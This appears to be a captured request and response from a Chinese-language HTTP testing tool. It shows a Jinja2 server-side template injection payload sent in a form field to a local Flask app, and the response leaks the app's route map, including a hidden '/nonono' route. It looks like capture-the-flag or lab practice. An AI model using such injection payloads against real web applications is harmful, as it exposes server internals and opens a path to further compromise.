 Request
数据包扫描
美 化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : 127.0.0.1:5000
3 Sec-Fetch-Dest: document
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
6 Sec-Fetch-Site: none
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-platform: "Windows"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-User: ?1
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Accept-Encoding: gzip, deflate, br, zstd
13 sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
14 Sec-Fetch-Mode: navigate
15 Content-Type: application/x-www-form-urlencoded
16
17 name={{url_for.__globals__['current_app'].url_map}}
Responses
242bytes / 2ms
美化
渲染
编码
请输入定位响应
查看提取结果
详 情
Hi, Map([<Rule '/static/<filename>' (HEAD, OPTIONS, GET) -> static>, <Rule '/' (HEAD, POST, OPTIONS, GET) -> hello_world>, <Rule '/nonono'
(HEAD, OPTIONS, GET) -> my_view>]).